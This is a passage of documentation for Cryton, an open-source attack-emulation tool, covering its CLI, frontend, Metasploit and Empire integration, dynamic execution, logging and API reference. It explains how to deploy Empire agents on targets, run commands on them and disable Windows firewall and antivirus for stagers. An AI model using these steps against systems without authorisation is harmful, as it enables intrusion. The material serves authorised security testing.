WORKER\_ID is ID of the Worker you want to check.

## **Arguments:**

- WORKER\_ID

## **Options:**

- help ( --help ) - Show this message and exit.

## **list**

List existing Workers in Cryton.

## **Options:**

- less ( --less ) Show less like output.
- offset ( -o , --offset ) The initial index from which to return the results.
- limit ( -l , --limit ) Number of results to return per page.
- localize ( --localize ) Convert UTC datetime to local timezone.
- parameter filters ( -f , --filter ) Filter results using returned parameters (for example id=1, name=test, etc.).
- help ( --help ) Show this message and exit.

## **show**

Show Worker with WORKER\_ID saved in Cryton.

WORKER ID is ID of the Worker you want to see.

## **Arguments:**

- WORKER\_ID

## **Options:**

- less ( --less ) Show less like output.
- localize ( --localize ) Convert UTC datetime to local timezone.
- help ( --help ) Show this message and exit.

# 7.2 Frontend

Cryton Frontend provides functionality for interacting with Cryton Core more easily and clearly than by using CLI.

## 7.2.1 Listing data

You can list all Cryton data by using list pages in the navigation bar. Most important data can be found directly in the dashboard. Each data table provides functionality for sorting and filtering data.

## 7.2.2 Creating objects

You can create workers, templates, instances, and runs by using create pages in the navigation bar. Every object can be also deleted from its list page.

## 7.2.3 Template creation

You can create plan templates in the **Plan templates > Create template**. The whole creation process is documented in-app with an introduction page and additional help pages for every creation step.

## 7.2.4 Run interaction

The front end provides 2 ways to interact with runs. There is a quick interaction menu that you can access in **Runs > List runs** by clicking on a run. The interaction menu will expand under the run. Another way is to click on the eye icon next to the run which will take you to the run's page. There you can also view the current state of the run and its sub-parts, and modify the execution variables for each execution.

## **Execution timeline**

You can view timelines of the run's executions by clicking on the clock icon next to a run on the list runs page or by clicking on the **show timeline** button on the run's page. The timeline shows the start, pause and finish times of the whole execution, stages, and steps. More details can be found in an in-app help page found inside the timeline tab.

## 7.2.5 Theming

The front end provides two color themes - light and dark. You can switch between them with a toggle button in the top bar.

# 8. Integrated tools

# 8.1 Metasploit

Description of [Metasploit](https://github.com/rapid7/metasploit-framework) functionalities supported by Cryton.

## 8.1.1 Setup

To be able to use MSF, it must be accessible to the Worker. All you need to do is start the msfrpc(d) module in MSF and set Worker's environment CRYTON\_WORKER\_MSFRPCD\_\* variables. After that, if you start the Worker and a connection is created, you will see the following message: Connected to msfrpcd. .

## 8.1.2 Session management

Cryton allows you to utilize sessions from Metasploit. To learn how, see [session management](#page-50-0).

## 8.1.3 MSF listener

Cryton allows creating a Stage that will start an MSF listener on Worker and will wait until it returns a session that matches defined parameters. For more information see [MSF listener in Stage.](#page-43-0)

# 8.2 Empire

Description of [Empire](https://github.com/BC-SECURITY/Empire) functionalities supported by Cryton.

## **functionalities:**

- 1. Deploy empire agents through ssh connection or metasploit session
- Execute shell scripts or Empire modules on active agents 2.

## 8.2.1 requirements for usage with Core:

- Installed and running Empire server with version 4.1.0 and above. Installation guide [here](https://bc-security.gitbook.io/empire-wiki/quickstart/installation)
- Installed all main Cryton components, that is [Core](#page-12-0), Worker and [Cli](#page-22-0)
- Empire server needs to be able to communicate with Worker component •

## **For Empire usage only with Worker see documentation here.**

## 8.2.2 Step types for Empire functionalities

Empire functionalities supported by Cryton are represented by different [Step](#page-44-0) types. More about the step\_type argument in [here.](#page-44-1)

## 8.2.3 Deploy Empire agent on a target

This functionality uses step\_type: empire/agent-deploy and enables to deploy Empire agent on the given target (executing Empire generated payload with given parameters on target).

## **Usable arguments for this step type are:**



### <span id="page-82-0"></span>**Arguments for ssh\_connection**



## **Example**

```
- name: deploy-agent<br>step_type: empire/agent-deploy<br>arguments:<br>use_named_session: session_to_target_1 # using named session created in step ssh-session<br>listener_name: testing<br>stager_type: multi/bash<br>agent_name: MyAgent # o
```
### 8.2.4 Execute shell script or Empire module on agent

This functionality uses step\_type: empire/execute and allows the execution of shell commands or Empire modules on active Empire agents.

#### **To execute a Shell command use the following arguments:**



#### **To execute an Empire module use the following arguments:**



#### **Example**



- name: sniffer-on-agent

- name: whoami-on-agent step\_type: empire/execute arguments: use\_agent: MyAgent shell\_command: whoami

## 8.2.5 Debugging

#### **Empire server connection problems**

- Check that the empire server is running correctly 1.
- 2. Check that the Worker component has access to the Empire server

#### **Empire Agent cannot connect to the Empire server**

- 1. If you are using metasploit session for agent deployment, check that the session is functioning correctly
- Check that the Listener Host option is set to an IP address of the machine that the Empire server is running on and that the target 2. you are deploying an Empire agent on has access to that IP address

#### 8.2.6 Deploy Empire agent on Windows

Recommended Empire stager\_type to use for Windows machines is multi/launcher right now.

#### **IMPORTANT!!**

For empire stagers to work on newer versions of Windows OS, you need to disable all **firewall** and **antivirus** protection on targeted Windows machine.

# 9. Dynamic execution

To support dynamic security testing. We've added support for creating dynamic plans. They allow the user to create an empty Plan/Stage and create their agent to control the execution instead of Cryton's advanced scheduler.

# 9.1 Features

- Create a Plan/Step/Stage for dynamic execution (an empty list of Stages/Steps can be provided)
- Add Step to Stage execution and execute it
- Add Stage to Plan execution and start it
- Added Steps are automatically set as a successor of the last Step (only if the is\_init variable is **not** set to *True* and a possible parent Step exists)

# 9.2 Limitations

- Dynamic plan must have a dynamic variable set to *True* •
- If you don't want to pass any Stages/Steps you must provide an empty list
- Each Stage and Step must have a unique name in the same Plan (utilize [inventory variables](#page-49-0) to overcome this limitation)
- The Stage/Step you're trying to add must be valid
- Run's Plan must contain the instance (Stage/Step) you are trying to execute
- You cannot create multiple executions for an instance (you can execute an instance only once) under the same Plan execution

# 9.3 Workflow example (using CLI)

For this example we will assume that:

- Cryton Core is running (REST API is accessible at *localhost:8000*) •
- Worker is registered in Core and running •
- mod cmd is accessible from the Worker

If it isn't the case, feel free to follow the [installation example.](#page-32-0)

Files used in this guide can be found in the [Cryton Core repository.](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/tree/2022.2.1/examples/dynamic-execution-example)

It's best to switch to the example directory, so we will assume that's true.

cd /path/to/cryton-core/examples/dynamic-execution-example/

## 9.3.1 Building a base Plan and executing it

#### First, we create a template

cryton-cli plan-templates create template.yml

Create a Plan (instance)

cryton-cli plans create <template\_id>

Add a Stage to the Plan (update the inventory file to your needs)

cryton-cli stages create <plan\_id> stage.yml -i stage-inventory.yml

#### Add an initial Step to the Stage

cryton-cli steps create <stage\_id> step-init.yml

#### Add a reusable Step to the Stage (update the inventory file to your needs)

cryton-cli steps create <stage\_id> step-reusable.yml -i step-reusable-inventory.yml

#### Create a Worker you want to test on

cryton-cli workers create local

#### Create a Run

cryton-cli runs create <plan\_id> <worker\_id>

### Execute the Run

cryton-cli runs execute <run\_id>

### 9.3.2 Start standalone Stage:

Add your Stage to the desired Plan (**Update the inventory file! Stage names must be unique.**)

cryton-cli stages create <plan\_id> stage.yml -i stage-inventory.yml

## Start your Stage (its trigger) under the desired Plan execution

cryton-cli stages start-trigger <stage\_id> <plan\_execution\_id>

# 9.3.3 Execute standalone Step:

Add your Step to the desired Stage (**Update the inventory file! Step names must be unique.**)

cryton-cli steps create <stage\_id> step-reusable.yml -i step-reusable-inventory.yml

Execute your Step under the desired Stage execution

cryton-cli steps execute <step\_id> <stage\_execution\_id>

## 9.3.4 Check results - works only once the Run is created:

cryton-cli runs report 1 --less

# 9.4 Automation using Python

You will probably want to automate these actions rather than using CLI to do them. For this purpose, we will create a simple Python script that will:

- Create a template 1.
- 2. Create a Plan
- 3. Add a Stage
- 4. Add a Step
- 5. Create a Run
- Execute the Run 6.
- 7. Create a new Step
- Execute the new Step 8.
- 9. Get the Run report

For this example we will assume that:

- Cryton Core is running (REST API is accessible at *localhost:8000*) •
- Worker is registered in Core and running •
- mod cmd is accessible from the Worker

If it isn't the case, feel free to follow the [installation example.](#page-32-0)

Once we have met all the requirements, we can copy the following script, **update the** WORKER\_ID **variable**, and run it using python3 my\_automation\_script.py .

```
import requests
import yaml
import time
WORKER ID = 0TEMPLATE = \{ "plan": {
  "name": "example",
 "owner": "Cryton",
 "dynamic": True,
             "stages": []
       }
}
 STAGE = {<br>
"name": "no delay stage {{ id }}",<br>
"trigger_type": "delta",<br>
"trigger_args": {<br>
"seconds": 0<br>},
      "steps": []
}
 STEP = {
 "name": "initial step",
  "step_type": "worker/execute",
 "is_init": True,
  "arguments": {
 "module": "mod_cmd",
  "module_arguments": {
 "cmd": "whoami"
            }
      }
}
STEP_REUSABLE = {
       "name": "reusable step {{ id }}",
  "step_type": "worker/execute",
 "arguments": {
 "module": "mod_cmd",
  "module_arguments": {
 "cmd": "{{ command }}"
            }
      }
}
```
def get\_api\_root():

api\_address = "localhost"  $api\_port = 8000$  return f"http://{api\_address}:{api\_port}/api/" if \_\_name\_\_ == "\_\_main\_\_": # Check if the Worker is specified if WORKER\_ID < 1: raise Exception("Please specify a correct Worker ID at the top of the file.") print(f"Worker id: {WORKER\_ID}") # Get api root  $api\_root = get\_api\_root()$  # 1. Create a template r\_create\_template = requests.post(f"{api\_root}templates/", files={"file": yaml.dump(TEMPLATE)}) template\_id = r\_create\_template.json()['id'] print(f"Template id: {template\_id}") # 2. Create a Plan r\_create\_plan = requests.post(f"{api\_root}plans/", data={'template\_id': template\_id}) plan\_id = r\_create\_plan.json()['id'] print(f"Plan id: {plan\_id}") # 3. Add a Stage stage\_inventory = {"id": 1} r\_create\_stage = requests.post(f"{api\_root}stages/", data={'plan\_id': plan\_id}, files={"file": yaml.dump(STAGE), "inventory\_file": yaml.dump(stage\_inventory)}) stage\_id = r\_create\_stage.json()['id'] print(f"Stage id: {stage\_id}") # 4. Add a Step r\_create\_step = requests.post(f"{api\_root}steps/", data={'stage\_id': stage\_id}, files={"file": yaml.dump(STEP)}) step\_id = r\_create\_step.json()['id'] print(f"Step id: {step\_id}") # 5. Create a new Run r\_create\_run = requests.post(f"{api\_root}runs/", data={'plan\_id': plan\_id, "worker\_ids": [WORKER\_ID]})<br>run\_id = r\_create\_run.json()["id"] print(f"Run id: {run\_id}") # 6. Execute the Run r\_execute\_run = requests.post(f"{api\_root}runs/{run\_id}/execute/", data={'run\_id': run\_id}) print(f"Run response: {r\_execute\_run.text}") # 7. Create a new Step step\_inventory = {"id": 1, "command": "echo test"} r\_create\_step2 = requests.post(f"{api\_root}steps/", data={'stage\_id': stage\_id}, files={"file": yaml.dump(STEP\_REUSABLE), "inventory\_file": yaml.dump(step\_inventory)}) step\_id2 = r\_create\_step2.json()['id'] print(f"Second step id: {step id2}") # 8. Execute the new Step (First, get Stage execution's id) stage\_execution\_id = requests.get(f"{api\_root}runs/{run\_id}/report/")\ .json()["detail"]["plan\_executions"][0]["stage\_executions"][0]["id"] r\_execute\_step = requests.post(f"{api\_root}steps/{step\_id2}/execute/", data={'stage\_execution\_id': stage\_execution\_id}) print(f"Second Step response: {r\_execute\_step.text}") # 9. Get Run report for i in range(5): time.sleep(3) current\_state = requests.get(f"{api\_root}runs/{run\_id}/").json()["state"] if current state == "FINISHED": break print(f"Waiting for a final state. Current state: {current\_state}") print() print("Report: ")

print(yaml.dump(requests.get(f"{api\_root}runs/{run\_id}/report/").json()["detail"]))

# 10. Logging

#### The logs adhere to the following format:

```
{"queue": "cryton_core.control.request", "event": "Queue declared and consuming", "logger": "cryton-debug", "level": "info", "timestamp":<br>"2021-05-18T11:19:20.012152Z"}
{"plan_name": "Example scenario", "plan_id": 129, "status": "success", "event": "plan created", "logger": "cryton", "level": "info", "timestamp": 
"2021-05-18T06:17:39.753017Z"}
```
#### When running in Docker, you can always check the logs by:

docker logs CONTAINER\_NAME

# 10.1 Core

Every change of state is logged for later analysis. Every Step the result is also logged, although output is not. It can be found in the database.

## 10.1.1 Loggers

You can choose from two loggers - **debug** or **production**, which you can set by environment variable *CRYTON* CORE DEBUG.

For **production**: - RotatingFileHandler *CRYTON\_CORE\_APP\_DIRECTORY*/log/cryton-core.log

For **debug**: - RotatingFileHandler *CRYTON\_CORE\_APP\_DIRECTORY*/log/cryton-core-debug.log - Console (std\_out)

For running tests the **cryton-core-test** logger is used.

# 10.2 Worker

Each request and its processing are logged for later analysis.

## 10.2.1 Loggers

You can choose from two loggers - **debug** or **production**, which you can set by environment variable *CRYTON\_WORKER\_DEBUG*.

For **production**: - RotatingFileHandler *CRYTON\_WORKER\_APP\_DIRECTORY*/log/cryton-worker.log

For **debug**: - RotatingFileHandler *CRYTON\_WORKER\_APP\_DIRECTORY*/log/cryton-worker-debug.log - Console (std\_out)

For running tests the **cryton-worker-test** logger is used.

# 11. How to contribute

# 11.1 Fixing and reporting bugs

Any identified bugs should be posted as an issue in the respective [gitlab repository.](https://gitlab.ics.muni.cz/beast-public/cryton) Please, include as much detail as possible for the developers, to be able to reproduce the erroneous behavior.

# 11.2 Writing Attack modules

To make attack scenario automation easier we need to create and maintain attack modules. To support project development checkout section How to create Attack module.

# 12. License

Cryton is open-source software developed by **Masaryk University**, and distributed under **MIT license**.

# 12.1 License Terms

## **Copyright 2022 MASARYK UNIVERSITY**

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

# **CONTENTS:**



# **CHAPTER**

# **ONE**

# **API REFERENCE**

<span id="page-93-0"></span>This page contains auto-generated API reference documentation $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ .</sup>

# <span id="page-93-1"></span>1.1 cryton core

# **1.1.1 Subpackages**

cryton\_core.cryton\_app

## **Subpackages**

cryton\_core.cryton\_app.management

## **Subpackages**

cryton\_core.cryton\_app.management.commands

## **Submodules**

cryton\_core.cryton\_app.management.commands.runserver

## **Module Contents**

# **Classes**

[Command](#page-93-3)

<span id="page-93-3"></span>class cryton\_core.cryton\_app.management.commands.runserver.Command

Bases: django.core.management.commands.runserver.Command

handle(*\*args*, *\*\*options*)

<span id="page-93-2"></span> $^{\rm 1}$  Created with [sphinx-autoapi](https://github.com/readthedocs/sphinx-autoapi)

cryton\_core.cryton\_app.management.commands.startgunicorn

## **Module Contents**

## **Classes**

[GunicornApplication](#page-94-0)

[Command](#page-94-1)

<span id="page-94-0"></span>class cryton\_core.cryton\_app.management.commands.startgunicorn.GunicornApplication(*app*,

*options=None*)

Bases: gunicorn.app.base.BaseApplication

init(*parser*, *opts*, *args*)

load\_config()

load()

<span id="page-94-1"></span>class cryton\_core.cryton\_app.management.commands.startgunicorn.Command

Bases: django.core.management.base.BaseCommand

add\_arguments(*parser*)

handle(*\*args*, *\*\*options*)

cryton\_core.cryton\_app.management.commands.startlistener

## **Module Contents**

# **Classes**

## [Command](#page-94-2)

<span id="page-94-2"></span>class cryton\_core.cryton\_app.management.commands.startlistener.Command Bases: django.core.management.base.BaseCommand handle(*\*args*, *\*\*options*)

cryton\_core.cryton\_app.management.commands.startmonitoring

## **Module Contents**

## **Classes**

[Command](#page-95-0)

## **Functions**

monitor health()

<span id="page-95-1"></span>cryton\_core.cryton\_app.management.commands.startmonitoring.monitor\_health()

<span id="page-95-0"></span>class cryton\_core.cryton\_app.management.commands.startmonitoring.Command Bases: django.core.management.base.BaseCommand

handle(*\*args*, *\*\*options*)

```
cryton_core.cryton_app.views
```
## **Submodules**

cryton\_core.cryton\_app.views.execution\_variable\_views

## **Module Contents**

## **Classes**

[ExecutionVariableViewSet](#page-95-2) ExecutionVariableViewSet

<span id="page-95-2"></span>class cryton\_core.cryton\_app.views.execution\_variable\_views.ExecutionVariableViewSet Bases: [cryton\\_core.cryton\\_app.util.InstanceFullViewSet](#page-115-0) ExecutionVariable ViewSet. queryset http\_method\_names = ['get', 'post', 'delete']

serializer\_class

create(*request: rest\_framework.request.Request*)

destroy(*request*, *\*args*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.log\_views

## **Module Contents**

## **Classes**



<span id="page-96-0"></span>class cryton\_core.cryton\_app.views.log\_views.LogViewSet

Bases: [cryton\\_core.cryton\\_app.util.BaseViewSet](#page-115-1)

Log ViewSet.

http\_method\_names = ['get']

serializer\_class

list(*request: rest\_framework.request.Request*)

cryton\_core.cryton\_app.views.plan\_execution\_views

## **Module Contents**

# **Classes**

<span id="page-96-1"></span>

cryton\_core.cryton\_app.views.plan\_template\_views

# **Module Contents**

# **Classes**

<span id="page-97-0"></span>

destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.plan\_views

# **Module Contents**

## **Classes**

<span id="page-97-1"></span> $\overline{\phantom{a}}$ 



cryton\_core.cryton\_app.views.run\_views

## **Module Contents**

## **Classes**

